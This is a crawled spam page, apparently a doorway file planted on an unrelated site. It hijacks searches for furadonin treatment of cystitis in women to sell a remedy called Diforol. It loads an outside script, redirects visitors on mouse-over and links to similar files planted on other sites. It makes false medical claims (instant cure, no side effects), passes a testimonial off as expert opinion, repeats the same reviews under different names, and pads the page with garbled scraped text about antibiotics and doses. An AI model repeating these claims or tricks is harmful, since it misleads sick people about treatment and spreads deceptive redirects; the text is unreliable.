

--- FILE ---
content_type: text/xml
request_url: http://x-wing.co.kr/upload/furadonin_pri_tsistite_u_zhenshchin_lechenie8823.xml
body_size: 19736
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> фурадонин при цистите у женщин лечение </title>
<meta name='description' content='где купить фурадонин при цистите у женщин лечение?, купить оптом фурадонин при цистите у женщин лечение, купить по акции фурадонин при цистите у женщин лечение'/>
<meta name='keywords' content=' фурадонин при цистите у женщин лечение, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://difor.s-libr.ru/1"> </script>
<h2> фурадонин при цистите у женщин лечение</h2> 
</center> 

<br />
<br />

<center>  <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/2.jpg' alt='фурадонин при цистите у женщин лечение'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://difor.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='фурадонин при цистите у женщин лечение'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое фурадонин при цистите у женщин лечение?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое фурадонин при цистите у женщин лечение?</h3></span>
<p>Дифорол — универсальное растительное средство от частого мочеиспускания. В отличие от аналогов имеет следующие преимущества: 100% натуральный состав; оказание моментального действия, снятие болевых ощущений уже после первого применения; неспособность вызывать побочные эффекты; воздействие на истинные причины проблем с мочеиспусканием независимо от стадии развития, природы возникновения; предотвращение осложнений, рецидивов урологических болезней.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения фурадонин при цистите у женщин лечение</h3></span>
<p>Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Мой мочевой пузырь никогда не был особо крепким, но особенно ситуация обострялась в период ПМС, где-то за неделю, не могла уснуть до утра, буквально цедила по капле каждые 5 минут. Дифорол полностью решил мою проблему! Результат не быстрый, важно пропить курс, в моём случае он составил 1,5 месяца. Форма приёма удобная, всего 1ч.л. средства в день, но всё-же советую ставить напоминание на телефон, желательно принимать в одно время и не пропускать, чтобы эффект был лучше. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ фурадонин при цистите у женщин лечение необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/4.jpg' alt='фурадонин при цистите у женщин лечение'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Марина</p> 
<p>Дифорол — препарат комплексного действия. Лекарство быстро убирает неприятные симптомы, восстанавливает функции поврежденных органов. Средство помогает мужчинам и женщинам при цистите, уретрите, энурезе, независимо от возраста и стадии развития болезни.</p>
<br />

<p>Фекла Павловна </p>
<p>Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Дифорол — регулятор мочеполовой системы нового поколения, разработанный по уникальной формуле. Признан лучшим и популярным на 2020 год. По мнению урологов, раз и навсегда избавляет от учащенного, неконтролируемого мочеиспускания при уретрите, цистите, хождении в туалет через каждые 0,5 часа. Где купить фурадонин при цистите у женщин лечение? Мой мочевой пузырь никогда не был особо крепким, но особенно ситуация обострялась в период ПМС, где-то за неделю, не могла уснуть до утра, буквально цедила по капле каждые 5 минут. Дифорол полностью решил мою проблему! Результат не быстрый, важно пропить курс, в моём случае он составил 1,5 месяца. Форма приёма удобная, всего 1ч.л. средства в день, но всё-же советую ставить напоминание на телефон, желательно принимать в одно время и не пропускать, чтобы эффект был лучше.
 <br />

Противомикробное средство широкого спектра действия, производное нитрофурана. Оказывает бактериостатическое и бактерицидное действие при инфекциях… Как принимать Фурадонин при цистите? Причины и симптомы цистита у . Цистит – коварное заболевание, возникающее зачастую неожиданно для женщин. . Однако при профилактике лечения рекомендуется снизить дозу и увеличить. Цистит – инфекционное заболевание мочевого пузыря. Для его лечения нередко назначается Фурадонин. Уроантисептик эффективен по отношению ко многим микроорганизмам, вызывающим воспаление в мочевике. Быстрое лечение цистита фурадонином. Цистит – это неприятное заболевание, с которым сталкиваются как женщины, так и мужчины. . Фурадонин при цистите у мужчин. Распространенность цистита среди мужчин намного ниже, чем у женщин. С воспалением мочевого пузыря чаще сталкиваются пациенты. Фурадонин при цистите (отзывы о средстве полезно изучить перед началом лечения) . Препарат не используют при лечении беременных и кормящих женщин, а также . Фурадонин при цистите (отзывы пациентов о нем преимущественно положительные) и других патологиях мочевыделительной. Кому помогает Фурадонин при цистите, как правильно принимать препарат, противопоказания и побочные действия Фурадонина. . Цистит — заболевание, о котором знает каждая третья женщина, это воспалительный процесс в слизистой оболочке мочевого пузыря, причины возникновения которого. Цистит у женщин: лечение. Сложность лечения состоит в том, что цистит часто не расценивается как серьезное заболевание, в то время как его осложнения могут нарушить работу . Фурадонин – второй известный представитель группы. Действующее вещество – нитрофурантоин. Продолжительность курса лечения - 7 дней. . При проведении длительного поддерживающего лечения дозы нитрофурантоина следует снижать. . Фурадонин – это один из самых быстродействующих препаратов, с которыми мне доводилось. Таблетки Фурадонин при цистите назначают как женщинам и мужчинам, так и детям. Этот препарат не относится к антибактериальным, но . В своей практике использую Фурадонин для лечения заболеваний мочевого пузыря и мочеточников. Преимущественно назначаю при цистите. Не советую выписывать. 
 <br />
<a href="https://arno.agro.pl/userfiles/lechenie_nederzhaniia_u_zhenshchin_narodnymi_sredstvami6304.xml">https://arno.agro.pl/userfiles/lechenie_nederzhaniia_u_zhenshchin_narodnymi_sredstvami6304.xml </a>
 <br />
<a href="http://www.teamaurora.at/userfiles/nederzhanie_mochi_u_zhenshchin_lechenie_v_domashnikh4449.xml">http://www.teamaurora.at/userfiles/nederzhanie_mochi_u_zhenshchin_lechenie_v_domashnikh4449.xml</a>
 <br />
<a href="https://www.transfersandtours.com/uploads/trusy_zhenskie_pri_nederzhanii_mochi6415.xml">https://www.transfersandtours.com/uploads/trusy_zhenskie_pri_nederzhanii_mochi6415.xml </a>
 <br />
 <a href="https://www.foreko.eu/userfiles/kandidoznyi_tsistit_u_zhenshchin_lechenie3714.xml">https://www.foreko.eu/userfiles/kandidoznyi_tsistit_u_zhenshchin_lechenie3714.xml </a>
 <br />
 <a href="http://yootech.co.kr/userData/board/neproizvolnoe_mocheispuskanie_u_zhenshchin_nochiu_prichiny2809.xml">http://yootech.co.kr/userData/board/neproizvolnoe_mocheispuskanie_u_zhenshchin_nochiu_prichiny2809.xml </a>
 <br />
Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. 
<br />
фурадонин при цистите у женщин лечение  
<br />
Дифорол — универсальное растительное средство от частого мочеиспускания. В отличие от аналогов имеет следующие преимущества: 100% натуральный состав; оказание моментального действия, снятие болевых ощущений уже после первого применения; неспособность вызывать побочные эффекты; воздействие на истинные причины проблем с мочеиспусканием независимо от стадии развития, природы возникновения; предотвращение осложнений, рецидивов урологических болезней. 
<br />
Препараты для лечения цистита у детей. . Самые эффективные таблетки от цистита у женщин. Автор Мария Семенова На чтение 18 . Цистит — это острое патологическое состояние, которое сопровождается поражением внутренней. Цистит у женщин: лечение. Сложность лечения состоит в том, что цистит часто . Лечение цистита должно быть комплексным: учитываются особенности клинической картины, результаты анализов, история заболевания, реакция на препараты. Однако в основе схемы лечения как для женщин, так и для мужчин всегда. Цистит протекает в двух формах: острой и хронической. При остром цистите у . Лечение цистита у женщин не требует госпитализации и может проводиться . Первая тройка препаратов применяется для лечения цистита уже много лет и до сих пор не утратила актуальности. Рассмотрим подробнее. Самый полный список препаратов для лечения цистита: названия, стоимость и сравнение эффективности. Лучшие антибиотики от цистита, фитопрепараты и таблетки для снятия острого приступа цистита у женщин и мужчин. Какими антибиотиками лечат цистит? Антибиотики занимают центральное место в лечении острого и хронического цистита. . Стоимость: 5400 рублей. Препараты на основе трав при цистите. Цистит и уретрит у женщин также можно лечить с помощью фитопрепаратов, которые по эффективности не. Эффективное лечение цистита в домашних условиях. . Народная медицина не остается в стороне при лечении цистита как у женщин, так и у мужчин. . На острой стадии рекомендуется трехразовый ежедневный прием препарата в течение месяца – по 25 капель до еды в смеси с водой. При хроническом течении. Лечение цистита лучшими антибиотиками в таблетках, а . Цистит — чаще всего является хроническим заболеванием у женщин, и . В наш век ситуация изменилась и недолеченный острый цистит чаще всего приобретает хроническую форму. Поэтому при возникновении острого воспалительного. Цистит у женщин, симптомы и лечение препаратами. Основной возбудитель цистита – это кишечная палочка . Прежде чем назначить лечение острого цистита антибиотиками и другими средствами, уролог направляет женщину к гинекологу. Если цистит спровоцирован инфекциями, которые передаются половым. Эффективные методы лечения цистита у женщин и мужчин: таблетками . Цистит – воспаление мочевого пузыря,обусловленное размножением патогенной и условно-патогенной флоры. . Такого типа терапия запрещена в остром периоде болезни, при беременности или наличии крови в моче. Гомеопатия. 
<br />
  <br />
  <br />

</body>
</html>